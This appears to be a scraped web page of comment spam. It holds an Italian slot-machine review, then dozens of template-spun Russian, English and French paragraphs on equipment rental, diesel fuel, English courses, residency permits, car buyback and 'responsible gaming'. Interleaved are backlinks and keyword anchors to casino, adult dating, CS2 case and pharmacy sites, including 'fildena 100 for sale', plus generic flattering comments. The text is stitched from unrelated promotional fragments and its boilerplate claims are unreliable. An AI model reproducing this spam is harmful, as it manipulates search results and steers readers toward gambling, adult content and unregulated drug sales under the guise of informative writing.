In questa mitica slot a 5 rulli e 3 righe, il giocatore viene portato dall’esploratore spagnolo Gonzo alla scoperta dell’El Dorado. Su Gonzo’s Quest ti attendono una grafica attualissima, pur essendo il gioco del 2011, 20 linee di pagamento, 9 simboli a cascata e tanti giri gratis. Non mancano Wild, Scatter e funzioni speciali che ti permettono di attivare dei moltiplicatori. La slot ha un buon RTP del 95,97% e una volatilità medio alta. La slot machine Gonzo’s Quest, uno dei prodotti principali di NetEnt, rappresenta una delle slot tematiche più intriganti nel panorama digitale: tra demo gratis e funzioni speciali, la recensione copre ogni aspetto d’interesse. Ecco alcuni dei casinò online dove questa slot machine è disponibile: Gonzo’s Quest è una innovativa slot 3D che dispone di elementi grafici ed animazioni davvero stupefacenti. Nelle impostazioni del gioco si potrà anche utilizzare la versione Gonzo Free a schermata intera per godere al massimo della grafica e sfruttare la potenzialità di questo gioco slot 3d.
Аренда спецтехники сегодня считается выгодным решением для предприятий.
Она помогает выполнять работы без дополнительных затрат приобретения оборудования.
Современные компании, предлагающие такую услугу, предлагают широкий выбор спецоборудования для различных сфер.
В парке можно найти погрузчики, самосвалы и специализированные машины.
http://minimoo.eu/index.php/en/forum/suggestion-box/840374
Главный плюс аренды — это отсутствие затрат на обслуживание.
Помимо этого, арендатор может рассчитывать на проверенную технику, поддерживаемую в порядке.
Опытные компании предлагают понятные условия сотрудничества.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ценит экономию в работе.
Услуги по аренде техники сегодня считается практичным способом для строительных компаний.
Она помогает решать задачи без необходимости покупки оборудования.
Современные компании, предлагающие такую услугу, предлагают широкий выбор спецоборудования для различных сфер.
В парке можно найти автокраны, бульдозеры и специализированные машины.
http://attfnd.free.fr/Forum/viewtopic.php?p=198761#198761
Ключевое преимущество аренды — это отсутствие затрат на обслуживание.
Помимо этого, арендатор получает современную технику, поддерживаемую в порядке.
Надёжные компании заключают понятные соглашения.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ценит надежность в работе.
Качественная медтехника играет важную роль в сфере здравоохранения.
Именно благодаря инновационным устройствам врачи могут быстрее ставить диагнозы.
Проверенное оборудование помогает улучшать качество обслуживания пациентов.
Использование современной техники снижает риск ошибок.
http://myskupera.ru/forum/messages/forum1/topic12/message1915059/?result=reply#message1915059
Многие клиники стараются модернизировать оборудования, чтобы повышать эффективность.
Наличие качественной аппаратуры также влияет на доверие пациентов.
Следует выбирать медицинскую технику, которая соответствует международным требованиям.
Вложения в новые решения — это вклад в здоровье.
Услуги по аренде техники сегодня является удобным способом для предприятий.
Она позволяет реализовывать проекты без обязательства приобретения дорогой техники.
Поставщики, предлагающие такую услугу, предоставляют широкий выбор спецоборудования для различных сфер.
В парке можно найти экскаваторы, катки и специализированные машины.
https://nasuang.go.th/forum/suggestion-box/392728-p-gi-n-i-i-gd-n-i-i-hni-u-dlja-s-r-i-i-v-s-vs-l
Ключевое преимущество аренды — это экономия средств.
Кроме того, арендатор получает современную технику, с полным обслуживанием.
Профессиональные компании оформляют понятные условия сотрудничества.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто стремится к эффективность в работе.
Дизельное топливо — это важный энергоресурс, который широко используется в транспорте.
За счёт своей высокой энергоэффективности дизельное топливо гарантирует стабильную работу техники.
Надёжное топливо улучшает эффективность функционирования техники.
Существенное влияние имеет чистота топлива, ведь низкосортные добавки могут ускорить износ.
Компании, занимающиеся реализацией дизельного топлива обязаны соблюдать нормы безопасности.
Инновационные подходы позволяют улучшать показатели топлива.
При выборе дизельного топлива важно обращать внимание на сертификаты качества.
Складирование и перевозка топлива также определяют на его стабильность.
Низкосортное ДТ может привести к поломке двигателя.
Поэтому сотрудничество с надёжными компаниями — важная мера.
Сегодня представлено разнообразие видов дизельного топлива, отличающихся по составу.
Морозостойкие виды дизельного топлива позволяют функционирование оборудования даже при низких температурах.
С появлением новых технологий качество топлива постоянно растёт.
Продуманные решения в вопросе использования дизельного топлива обеспечивают повышение производительности.
Таким образом, качественное дизельное топливо является фундаментом долговечной эксплуатации любого оборудования.
Дизельное топливо — это важный компонент энергетики, который нашёл применение в промышленности.
Посредством своей высокой энергоэффективности дизельное топливо позволяет достичь стабильную работу оборудования.
Надёжное топливо обеспечивает бесперебойность работы двигателя.
Существенное влияние имеет чистота топлива, ведь загрязнения могут ускорить износ.
Компании, занимающиеся реализацией дизельного топлива стараются соблюдать все стандарты.
Новые методы позволяют улучшать показатели топлива.
Перед приобретением дизельного топлива важно обращать внимание на условия хранения.
Доставка и содержание топлива также сказываются на его качество.
Некачественное топливо может привести к поломке двигателя.
Поэтому контроль качества продукта — важная мера.
На рынке представлено множество вариантов дизельного топлива, отличающихся по назначению.
Арктические варианты дизельного топлива обеспечивают возможность работу техники даже при морозах.
Благодаря развитию инноваций качество топлива улучшается.
Продуманные решения в вопросе использования дизельного топлива помогают повышение производительности.
Таким образом, надёжный источник энергии является фундаментом устойчивого функционирования любого транспортного средства.
Английский язык сегодня считается незаменимым умением для жителя современного мира.
Английский язык позволяет взаимодействовать с жителями разных стран.
Без владения языком сложно строить карьеру.
Организации требуют сотрудников, владеющих английским.
https://kcomputersolution.com/blogs/570/%D0%93%D0%B4%D0%B5-%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE-%D0%B1%D1%83%D0%B4%D0%B5%D1%82-%D1%81%D0%B5%D0%B9%D1%87%D0%B0%D1%81-%D0%BE%D0%B1%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F-%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83-%D0%B4%D0%BB%D1%8F-IT-%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2
Обучение английскому открывает новые возможности.
Благодаря английскому, можно учиться за границей без ограничений.
Кроме того, регулярная практика улучшает мышление.
Таким образом, владение английским играет важную роль в будущем каждого человека.
Знание английского языка сегодня считается важным инструментом для жителя современного мира.
Английский язык позволяет общаться с людьми со всего мира.
Не зная английский трудно развиваться профессионально.
Организации оценивают специалистов с языковыми навыками.
https://l33t-kr3w.com/index.php?/gallery/image/27-%D0%B3%D0%B4%D0%B5-%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE-%D0%BE%D0%B1%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F-%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83-%D0%B4%D0%BB%D1%8F-it-%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2/
Изучение языка расширяет кругозор.
С помощью английского, можно читать оригинальные источники без перевода.
Помимо этого, овладение английским развивает память.
Таким образом, владение английским становится ключом в успехе каждого человека.
Английский сегодня считается необходимым умением для жителя современного мира.
Английский язык позволяет общаться с жителями разных стран.
Без владения языком почти невозможно достигать успеха в работе.
Организации оценивают знание английского языка.
курсы английского языка для подростков
Регулярная практика английского открывает новые возможности.
Зная английский, можно путешествовать без трудностей.
Также, регулярная практика улучшает мышление.
Таким образом, владение английским является залогом в саморазвитии каждого человека.
Английский язык сегодня считается необходимым навыком для современного человека.
Он дает возможность общаться с жителями разных стран.
Без знания английского сложно достигать успеха в работе.
Работодатели требуют знание английского языка.
школы английского языка
Обучение английскому делает человека увереннее.
С помощью английского, можно учиться за границей без ограничений.
Помимо этого, регулярная практика повышает концентрацию.
Таким образом, знание английского языка является залогом в будущем каждого человека.
Английский сегодня считается необходимым навыком для каждого человека.
Английский язык помогает общаться с людьми со всего мира.
Без знания английского трудно строить карьеру.
Организации предпочитают сотрудников, владеющих английским.
курсы английского языка для подростков
Обучение английскому расширяет кругозор.
С помощью английского, можно учиться за границей без ограничений.
Помимо этого, изучение языка развивает память.
Таким образом, владение английским играет важную роль в саморазвитии каждого человека.
Знание английского языка сегодня считается необходимым навыком для современного человека.
Английский язык позволяет взаимодействовать с иностранцами.
Без знания английского трудно развиваться профессионально.
Организации требуют сотрудников, владеющих английским.
школа английского в москве
Обучение английскому открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без трудностей.
Кроме того, регулярная практика улучшает мышление.
Таким образом, знание английского языка является залогом в успехе каждого человека.
Английский язык сегодня считается обязательным инструментом для жителя современного мира.
Английский язык дает возможность общаться с иностранцами.
Не зная английский трудно строить карьеру.
Организации оценивают сотрудников, владеющих английским.
изучение английского языка для взрослых
Обучение английскому открывает новые возможности.
Зная английский, можно путешествовать без трудностей.
Также, изучение языка повышает концентрацию.
Таким образом, владение английским является залогом в саморазвитии каждого человека.
Английский сегодня считается незаменимым навыком для каждого человека.
Он позволяет находить общий язык с иностранцами.
Без знания английского сложно достигать успеха в работе.
Многие компании требуют сотрудников, владеющих английским.
обучение английскому языку ребенка 8 лет
Обучение английскому открывает новые возможности.
С помощью английского, можно читать оригинальные источники без перевода.
Также, регулярная практика развивает память.
Таким образом, владение английским играет важную роль в успехе каждого человека.
Знание английского языка сегодня считается необходимым инструментом для жителя современного мира.
Он дает возможность находить общий язык с людьми со всего мира.
Без владения языком почти невозможно строить карьеру.
Организации предпочитают специалистов с языковыми навыками.
обучение английскому языку ребенка 8 лет
Регулярная практика английского делает человека увереннее.
Зная английский, можно путешествовать без трудностей.
Помимо этого, регулярная практика развивает память.
Таким образом, владение английским играет важную роль в успехе каждого человека.
Английский сегодня считается обязательным навыком для жителя современного мира.
Английский язык дает возможность взаимодействовать с жителями разных стран.
Без владения языком сложно развиваться профессионально.
Работодатели требуют знание английского языка.
bokforingenonline.se
Обучение английскому расширяет кругозор.
Благодаря английскому, можно путешествовать без ограничений.
Помимо этого, регулярная практика повышает концентрацию.
Таким образом, знание английского языка становится ключом в саморазвитии каждого человека.
Английский сегодня считается необходимым инструментом для каждого человека.
Английский язык позволяет находить общий язык с жителями разных стран.
Без владения языком почти невозможно достигать успеха в работе.
Работодатели оценивают специалистов с языковыми навыками.
английский для детей 11 12 лет
Изучение языка открывает новые возможности.
Зная английский, можно путешествовать без трудностей.
Также, изучение языка повышает концентрацию.
Таким образом, умение говорить по-английски становится ключом в саморазвитии каждого человека.
Английский сегодня считается незаменимым умением для каждого человека.
Английский язык помогает взаимодействовать с иностранцами.
Без знания английского сложно достигать успеха в работе.
Многие компании оценивают сотрудников, владеющих английским.
английский для детей 16 лет
Изучение языка делает человека увереннее.
Зная английский, можно читать оригинальные источники без перевода.
Также, изучение языка улучшает мышление.
Таким образом, владение английским играет важную роль в успехе каждого человека.
Знание английского языка сегодня считается незаменимым навыком для современного человека.
Он дает возможность взаимодействовать с людьми со всего мира.
Без знания английского почти невозможно достигать успеха в работе.
Организации предпочитают знание английского языка.
rezhimraboty.ru
Изучение языка расширяет кругозор.
Зная английский, можно учиться за границей без перевода.
Также, регулярная практика улучшает мышление.
Таким образом, умение говорить по-английски является залогом в будущем каждого человека.
Английский сегодня считается необходимым умением для современного человека.
Английский язык помогает находить общий язык с людьми со всего мира.
Не зная английский почти невозможно достигать успеха в работе.
Организации предпочитают специалистов с языковыми навыками.
английский для программистов
Обучение английскому расширяет кругозор.
С помощью английского, можно учиться за границей без ограничений.
Помимо этого, овладение английским развивает память.
Таким образом, знание английского языка является залогом в будущем каждого человека.
Dating platforms for adults help people to find like-minded partners.
They are developed for those who appreciate honest interaction.
Such platforms offer a comfortable space for communicating with others on the internet.
Thousands of users turn to online dating to save time.
https://pranki.biz/
The key idea of such platforms is to help people who are looking for the same things.
Positive interaction on these platforms helps establish real contact.
Digital tools make dating more accessible than ever before.
Ultimately, adult dating sites help people feel connected regardless of location.
Dating platforms for adults allow individuals to meet like-minded partners.
They are developed for those who seek open communication.
These services provide a safe space for meeting others on the internet.
A lot of people turn to online dating to save time.
https://1sexxx.ru/
The key idea of such platforms is to connect users who share similar interests.
Respectful communication on these platforms helps establish real contact.
Digital tools make dating more accessible than ever before.
Ultimately, adult dating sites open new opportunities regardless of busy schedules.
Знание английского языка сегодня считается незаменимым инструментом для современного человека.
Он помогает находить общий язык с жителями разных стран.
Не зная английский сложно строить карьеру.
Многие компании оценивают сотрудников, владеющих английским.
forum-otzyvov.ru
Регулярная практика английского делает человека увереннее.
Благодаря английскому, можно путешествовать без ограничений.
Помимо этого, овладение английским развивает память.
Таким образом, владение английским становится ключом в успехе каждого человека.
Английский язык сегодня считается обязательным инструментом для жителя современного мира.
Английский язык позволяет взаимодействовать с иностранцами.
Без владения языком почти невозможно строить карьеру.
Работодатели требуют специалистов с языковыми навыками.
курсы подготовки к егэ по английскому языку дистанционно
Изучение языка расширяет кругозор.
Зная английский, можно читать оригинальные источники без перевода.
Помимо этого, регулярная практика улучшает мышление.
Таким образом, знание английского языка становится ключом в успехе каждого человека.
Английский сегодня считается важным навыком для каждого человека.
Он помогает взаимодействовать с жителями разных стран.
Без знания английского трудно развиваться профессионально.
Многие компании оценивают сотрудников, владеющих английским.
корпоративные курсы английского языка
Изучение языка расширяет кругозор.
Зная английский, можно путешествовать без ограничений.
Помимо этого, овладение английским развивает память.
Таким образом, знание английского языка является залогом в успехе каждого человека.
Английский язык сегодня считается важным умением для жителя современного мира.
Английский язык дает возможность взаимодействовать с жителями разных стран.
Без знания английского сложно развиваться профессионально.
Организации оценивают знание английского языка.
курсы toefl
Обучение английскому делает человека увереннее.
Благодаря английскому, можно учиться за границей без трудностей.
Также, регулярная практика улучшает мышление.
Таким образом, владение английским является залогом в успехе каждого человека.
Английский сегодня считается обязательным навыком для каждого человека.
Он позволяет находить общий язык с жителями разных стран.
Без владения языком почти невозможно развиваться профессионально.
Многие компании требуют специалистов с языковыми навыками.
https://instukzia.com/81331-obuchenie-angliyskomu-yazyku-na-individualnyh-zanyatiyah.html
Обучение английскому делает человека увереннее.
Зная английский, можно учиться за границей без трудностей.
Кроме того, овладение английским развивает память.
Таким образом, владение английским становится ключом в саморазвитии каждого человека.
Английский сегодня считается незаменимым умением для каждого человека.
Он помогает находить общий язык с людьми со всего мира.
Без знания английского почти невозможно строить карьеру.
Многие компании оценивают сотрудников, владеющих английским.
https://service-pixel.ru/podgotovka-k-sdache-toefl-s-podderzhkoy-professionalnyh-pedagogov/
Обучение английскому делает человека увереннее.
Зная английский, можно учиться за границей без перевода.
Также, изучение языка повышает концентрацию.
Таким образом, владение английским становится ключом в будущем каждого человека.
Английский сегодня считается необходимым инструментом для каждого человека.
Он дает возможность общаться с жителями разных стран.
Без знания английского почти невозможно достигать успеха в работе.
Многие компании оценивают знание английского языка.
корпоративное обучение английскому языку
Регулярная практика английского открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без перевода.
Кроме того, овладение английским развивает память.
Таким образом, знание английского языка становится ключом в саморазвитии каждого человека.
Английский язык сегодня считается важным инструментом для жителя современного мира.
Английский язык позволяет находить общий язык с жителями разных стран.
Без знания английского сложно достигать успеха в работе.
Работодатели оценивают сотрудников, владеющих английским.
domovibor.ru
Регулярная практика английского открывает новые возможности.
Зная английский, можно путешествовать без ограничений.
Кроме того, овладение английским повышает концентрацию.
Таким образом, умение говорить по-английски становится ключом в успехе каждого человека.
Знание английского языка сегодня считается обязательным навыком для современного человека.
Английский язык позволяет находить общий язык с жителями разных стран.
Не зная английский сложно строить карьеру.
Организации предпочитают специалистов с языковыми навыками.
интенсив по английскому языку
Регулярная практика английского открывает новые возможности.
С помощью английского, можно читать оригинальные источники без ограничений.
Также, изучение языка улучшает мышление.
Таким образом, знание английского языка является залогом в саморазвитии каждого человека.
Английский сегодня считается незаменимым умением для жителя современного мира.
Английский язык позволяет находить общий язык с людьми со всего мира.
Без владения языком трудно развиваться профессионально.
Многие компании предпочитают специалистов с языковыми навыками.
medvokrug.ru
Обучение английскому открывает новые возможности.
Благодаря английскому, можно учиться за границей без перевода.
Помимо этого, овладение английским развивает память.
Таким образом, владение английским является залогом в успехе каждого человека.
Оформление ПМЖ за границей становится всё более актуальным среди жителей России.
Такой вариант открывает широкие горизонты для жизни.
ВНЖ помогает беспрепятственно путешествовать и избегать визовых ограничений.
Также наличие второго статуса может повысить финансовую стабильность.
Адвокат в Мексике
Большинство граждан рассматривают ПМЖ как путь к независимости.
Оформляя ВНЖ или второй паспорт, человек расширить свои связи за рубежом.
Разные направления предлагают индивидуальные возможности получения статуса резидента.
Вот почему идея второго паспорта становится приоритетной для тех, кто думает о будущем.
Оформление ПМЖ за границей становится всё более востребованным среди жителей России.
Такой статус открывает дополнительные перспективы для работы и бизнеса.
ВНЖ помогает беспрепятственно путешествовать и получать доступ к другим странам.
Также наличие второго статуса может улучшить финансовую стабильность.
Гражданство Чили
Все больше людей рассматривают ПМЖ как инструмент защиты.
Получив ВНЖ или второй паспорт, человек может инвестировать за рубежом.
Многие государства предлагают разные условия получения статуса резидента.
Именно поэтому идея второго паспорта становится особенно актуальной для тех, кто думает о будущем.
Продажа машины за короткий срок — это эффективная услуга для тех, кто нуждается в деньгах прямо сейчас.
Сервисы срочного выкупа оценивают машины максимально быстро.
После оценки клиент узнаёт реальную стоимость авто.
Основным плюсом срочного выкупа является мгновенное получение денег.
Не нужно тратить время на переговоры.
Представители сервиса берут на себя всю бюрократию.
Подобная продажа особенно удобен тем, кто ищет надёжное и быстрое решение.
Срочный выкуп авто — это надёжный способ освободиться от ненужной машины.
https://hackernoon.com/preview/wPUCeE2I6I0popn7sofC
Быстрый выкуп автомобиля — это удобная услуга для тех, кто хочет продать транспорт без задержек.
Компании, предлагающие такую услугу анализируют состояние машины максимально быстро.
После оценки клиент узнаёт реальную стоимость авто.
Преимуществом срочного выкупа является отсутствие бумажной волокиты.
Нет необходимости тратить время на переговоры.
Представители сервиса берут на себя всю бюрократию.
Этот способ подходит тем, кто не хочет ждать.
Выкуп транспортного средства — это разумный способ освободиться от ненужной машины.
https://swaay.com/u/autolombard11/
Hi my family member! I wish to say that this post is amazing, great written and include almost all vital infos. I¦d like to peer more posts like this .
The site offers a lot of fascinating and valuable information.
On this platform, you can learn about a wide range of subjects that broaden your horizons.
Visitors will benefit from the materials shared through this platform.
Each section is organized clearly, making it pleasant to use.
The articles are written clearly.
It’s possible to find recommendations on numerous themes.
Whether you’re looking for educational content, this site has what you’re looking for.
Overall, this platform is a excellent platform for people who enjoy discovering new things.
https://pz-rlp.de/
The site features a lot of interesting and informative information.
Here, you can explore many topics that help you learn new things.
Everyone will appreciate the materials shared here.
Each section is easy to navigate, making it pleasant to use.
The materials are written clearly.
It’s possible to find guides on many areas.
If you want to find useful facts, this site has a lot to offer.
Overall, this platform is a excellent platform for information seekers.
https://ahmadsakr.com/
I went over this site and I think you have a lot of fantastic info, bookmarked (:.
I don’t even know how I ended up here, but I thought this post was good. I do not know who you are but certainly you’re going to a famous blogger if you are not already 😉 Cheers!
Casino Roulette: Spin for the Ultimate Thrill
Experience the timeless excitement of Casino Roulette, where every spin brings a chance to win big and feel the rush of luck. Try your hand at the wheel today at https://k8o.jp/ !
The site contains a lot of fascinating and valuable information.
On the website, you can learn about a wide range of subjects that expand knowledge.
Readers will appreciate the resources shared on this site.
Every page is easy to navigate, making it pleasant to use.
The posts are presented professionally.
It’s possible to find recommendations on different subjects.
Whether your interest is in educational content, this site has a lot to offer.
In general, this website is a excellent platform for information seekers.
https://gidromet.info/
I’ll right away grab your rss as I can’t in finding your e-mail subscription link or newsletter service. Do you’ve any? Please allow me recognize so that I may just subscribe. Thanks.
Вовременное обследование играет значительную роль в здравоохранении.
Такая диагностика позволяет выявить заболевание на первых шагах развития.
Если вовремя проведено обследование, тем эффективнее подобрать терапию.
Многие пациенты недооценивают значение диагностики, хотя это основа здоровья.
https://griskomed.ru/innovacii-v-kosmetologii-mezoterapiya-dlya-lica.html
Новые медицинские методы помогают получить детальные данные о состоянии организма.
Плановые проверки позволяют своевременно реагировать.
Для специалистов раннее выявление болезни — это способ повысить эффективность лечения.
Следовательно, своевременная диагностика является неотъемлемой частью заботы о благополучии.
Ранняя диагностика играет важную роль в здравоохранении.
Такая диагностика позволяет распознать заболевание на раннем этапе.
Если вовремя проведено обследование, тем проще подобрать подходящий лечебный план.
Многие люди недооценивают роль профилактики, хотя это важный шаг к благополучию.
http://kupidonchik.org/biorezonansnaya-terapiya-chto-eto-takoe-prostyimi-slovami/
Диагностические технологии помогают получить объективные данные о состоянии организма.
Регулярные обследования позволяют своевременно реагировать.
Для врачей раннее выявление болезни — это способ повысить эффективность лечения.
Следовательно, своевременная диагностика является основой заботы о благополучии.
Выполнение домашних заданий играет ключевую роль в развитии учащихся.
Оно помогает укреплять знания и укреплять навыки.
Многие ученики осознают, что домашние задания способствуют развитию дисциплины.
Регулярная практика позволяет повысить концентрацию.
https://in.gallerix.ru/journal/advice/202303/proverka-domashnego-zadaniya-vmeste-s-gdz-po-geometrii-za-10-11-klass-atanasyana/
Учителя нередко говорят, что самостоятельная подготовка помогает глубже понимать темы.
Помимо этого, домашняя работа формирует организованность.
Учащиеся, которые регулярно занимаются, обычно учатся более эффективно.
Таким образом, выполнение домашних заданий остаётся важным элементом обучения для любого ученика.
Ответственная игра является важным элементом безопасного досуга.
Она помогает предотвратить ненужные проблемы и удерживать разумные рамки во время игровой активности.
Множество пользователей понимают, что самоконтроль помогает наслаждаться игрой без негативных последствий.
Соблюдение собственных границ позволяет контролировать время.
https://blokov-casino.net/mezhdunarodnye-bukmekerskie-kontory/
Кроме того, важно понимать своё поведение и останавливаться вовремя.
Игровые платформы часто предлагают функции ограничения, которые помогают поддерживать здоровый подход.
Игроки, которые придерживаются принципов ответственности, чаще избегают стрессов.
Следовательно, ответственная игра остаётся необходимым условием комфортного отдыха.
Осознанный подход к игре является важным элементом комфортного развлечения.
Она помогает избежать лишних рисков и сохранять баланс во время игровой активности.
Большинство игроков понимают, что умеренность помогает наслаждаться игрой без негативных последствий.
Установление ограничений позволяет регулировать активность.
https://blokov-casino.net/online-casino-flagman/
Помимо этого, важно понимать своё поведение и останавливаться вовремя.
Сервисы часто предлагают опции контроля, которые помогают играть безопасно.
Пользователи, которые придерживаются принципов ответственности, чаще поддерживают эмоциональный комфорт.
Таким образом, ответственная игра остаётся необходимым условием комфортного отдыха.
It is in point of fact a nice and useful piece of information. I’m happy that you simply shared this useful information with us. Please stay us informed like this. Thanks for sharing.
La pratique responsable du jeu est essentiel pour maintenir une expérience de jeu équilibrée.
Il permet de éviter les excès et de maîtriser sa participation tout en profitant du jeu.
De nombreux joueurs comprennent que l’autocontrôle aide à éviter les situations délicates.
Fixer des limites permet de maîtriser la durée du jeu.
http://www.tombru.com/mushing/index.php?topic=1681.new#new
Il est également important de connaître ses habitudes et de prendre un moment de repos.
Beaucoup de sites proposent des options de gestion pour maintenir un bon équilibre.
Les joueurs responsables parviennent souvent à préserver leur bien-être.
En conclusion, le jeu responsable reste un principe essentiel pour un loisir équilibré.
Une approche responsable du jeu est fondamental pour assurer un divertissement sain.
Il permet de éviter les excès et de maîtriser sa participation tout en se divertissant.
Un grand nombre de personnes comprennent que la modération aide à prévenir les conséquences négatives.
Établir des restrictions permet de réguler son activité.
http://treasureillustrated.com/showthread.php?tid=174761
Il est tout aussi essentiel de connaître ses habitudes et de s’accorder un arrêt.
Beaucoup de sites proposent des fonctions de limitation pour favoriser une expérience sécurisée.
Les utilisateurs prudents parviennent souvent à éviter le stress.
En conclusion, le jeu responsable reste un principe essentiel pour un divertissement sûr.
Платформа EasyDrop представляет собой востребованным проектом для получения кейсов со скинами в CS2.
Многим пользователям нравится, что здесь понятная система управления, позволяющий легко привыкнуть к работе платформы.
На ресурсе доступно множество коллекций, что создаёт больше вариантов для выбора.
Создатели платформы стараются обновлять коллекции, чтобы пользователи получали новые варианты.
easydrop колесо промокоды
Многие отмечают, что EasyDrop удобен в использовании благодаря логичным категориям.
Также ценится то, что платформа дает несколько форматов активности, повышающие общую вариативность работы.
Однако пользователям важно помнить, что любые действия на подобных платформах требуют взвешенного подхода.
В целом, EasyDrop воспринимается как развлекательный сервис, созданный для тех, кто интересуется коллекционными предметами в CS2.
Платформа EasyDrop представляет собой востребованным онлайн-ресурсом для развлекательного открытия кейсов со скинами в CS 2.
Многим пользователям нравится, что здесь понятная система управления, позволяющий легко привыкнуть к работе платформы.
В сервисе доступно разнообразие кейсов, что добавляет увлекательности.
Создатели платформы регулярно пополняют коллекции, чтобы пользователи имели доступ к современным скинам.
https://www.freepatent.ru/files/pages/index.php?keysu_na_easydrop.html
Многие отмечают, что EasyDrop комфортен для новичков и опытных игроков благодаря структурированным разделам.
Также ценится то, что платформа дает несколько форматов активности, повышающие общую интересность работы.
Тем не менее необходимо понимать, что любые действия на подобных платформах требуют взвешенного подхода.
В целом, EasyDrop воспринимается как онлайн-платформа для досуга, созданный для тех, кто интересуется коллекционными предметами в CS2.
Официальные награды играют важную роль в общественной жизни.
Они подчёркивают вклад людей, которые внесли большой вклад в общественную пользу.
Подобные отличия помогают формировать положительный образ ответственного труда.
Также, они поощряют людей на дальнейшие успехи.
наградная продукция на заказ
Оценка заслуг государством нередко повышает уважение к человеку в обществе.
Необходимо осознавать, что почётный знак имеет глубокий смысл, а знак особого уважения.
Она подчёркивает значимость труда, который был выполнен награждённым.
Таким образом, государственные награды остаются важным элементом культуры в современном обществе.
Контроль работы серверов является важной задачей для гарантирования бесперебойной работы инфраструктуры.
Он позволяет отслеживать ошибки на первых шагах развития проблем.
Быстрое выявление проблем позволяет избежать нарушений работы сервисов.
Многие компании осознают, что регулярный мониторинг поддерживает стабильную работу.
Профессиональные решения позволяют автоматизировать процесс.
Мгновенные оповещения помогают оперативно устранять неполадки и избегать сбоев.
Мониторинг также повышает производительность серверов и экономит ресурсы.
Таким образом, регулярный мониторинг серверов — это основа для стабильной работы инфраструктуры.
http://baretly.net/index.php?topic=82061.new#new
Наблюдение за серверами является ключевой задачей для обеспечения надежности систем.
Он позволяет выявлять неполадки на ранних стадиях.
Оперативное отслеживание проблем помогает предотвращать нарушений работы сервисов.
Сетевые администраторы осознают, что регулярный мониторинг обеспечивает бесперебойность.
Профессиональные решения позволяют отслеживать состояние в реальном времени.
Оперативные сигналы помогают немедленно принимать меры и избегать сбоев.
Помимо этого, наблюдение повышает производительность серверов и снижает расходы.
Следовательно, регулярный мониторинг серверов — это необходимая мера для стабильной работы инфраструктуры.
http://oldmetal.ru/forum/index.php?topic=634.new#new
F*ckin’ tremendous things here. I am very glad to see your article. Thanks a lot and i am looking forward to contact you. Will you kindly drop me a mail?
Your home is valueble for me. Thanks!…
Savings codes are unique combinations of simple codes that provide extra savings.
They are commonly used by brands to increase engagement.
Such codes allow users to cut their costs when placing an order.
Many people appreciate promo codes because they help stretch the budget.
https://dosweeps.com/reviews/bingoport
Most platforms share these codes through promotional campaigns.
Using them is usually simple and requires only entering the code during checkout.
Promo codes also help companies boost activity by offering temporary bonuses.
Overall, they serve as a practical feature for anyone who wants to reduce spending.
Учёба английского языка считается ключевым навыком в современном мире.
Он помогает поддерживать контакты за границей.
Многие специалисты понимают, что английский увеличивает шансы на успех.
Навыки общения на английском облегчает путешествия и способствует межкультурному общению.
http://www.altasugar.it/new/index.php?option=com_kunena&view=topic&catid=3&id=361806&Itemid=151
Он также способствует развитию мышления и укрепляет самостоятельность в различных ситуациях.
Учёба английского даёт доступ к информации в науке, технике и бизнесе.
Регулярное изучение помогает постоянно улучшать способности и оказывается полезным.
Следовательно, знание английского языка открывает множество возможностей в личной и профессиональной жизни.
Учёба английского языка является важным умением в современном мире.
Он позволяет общаться с людьми из других стран.
Современные ученики понимают, что английский помогает в карьере.
Навыки общения на английском облегчает путешествия и обогащает культурный опыт.
http://forum.spolokmedikovke.sk/viewtopic.php?f=3&t=150789&p=2656264#p2656264
Он также способствует развитию мышления и укрепляет самостоятельность в различных ситуациях.
Практика английского открывает доступ к мировым знаниям в науке, технике и бизнесе.
Регулярное изучение помогает достигать новых уровней и оказывается полезным.
Следовательно, знание английского языка открывает множество возможностей в глобальном мире.
Drawing from years of wellness observations, it’s typical to encounter an overdependence on quick fixes for deeper bodily harmony.
Visualize your health journey as a predictable road, seldom branching off to explore uncharted territories that could lead to true transformation.
Nevertheless, this apparent ease can conceal layers of underlying realities waiting to be uncovered.
Countless factors weave together in mysterious ways that we only begin to appreciate through careful attention.
What brings renewal and strength to one might leave another searching for answers or facing new hurdles.
These subtle differences manifest across a wide array, from calm restorative phases to bursts of renewed vigor or surprising detours along the way.
Embarking on a thoughtful journey into your inner landscape.
frequently brings to light overlooked synergies and natural rhythms.
It lays the groundwork for approaches that empower and resonate on a soulful level.
Just as stories are customized to captivate their audience, so too does well-being flex and mold.
It forms a vibrant, ever-unfolding fabric rich with purpose.
For this reason, nurturing an ongoing conversation with your body’s wisdom becomes absolutely crucial.
A well-rounded perspective calls for active involvement from all dimensions of your being.
In mastering the woven threads of life’s challenges, let insight serve as your steadfast guide.
If this sparks something within you, immerse yourself in understanding fildena 100 for sale
Nicely delivered
I would like to thnkx for the efforts you have put in writing this blog. I am hoping the same high-grade blog post from you in the upcoming as well. In fact your creative writing abilities has inspired me to get my own blog now. Really the blogging is spreading its wings quickly. Your write up is a good example of it.
Перевозка товаров по Минску играет значимую роль в работе городской инфраструктуры.
Этот сектор поддерживает своевременную доставку продукции для организаций и частных клиентов.
Надёжная логистика помогает избегать задержек и поддерживать ритмичность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы поддерживать производство.
Переезд и перевозка вещей из Минска в Крым
Современные компании используют надёжный автопарк, чтобы повышать качество доставки.
Регулярные грузоперевозки также обеспечивают снабжение в столице, создавая надёжную систему оборота.
Для заказчиков важна оперативность доставки, что делает качественные перевозки важным фактором.
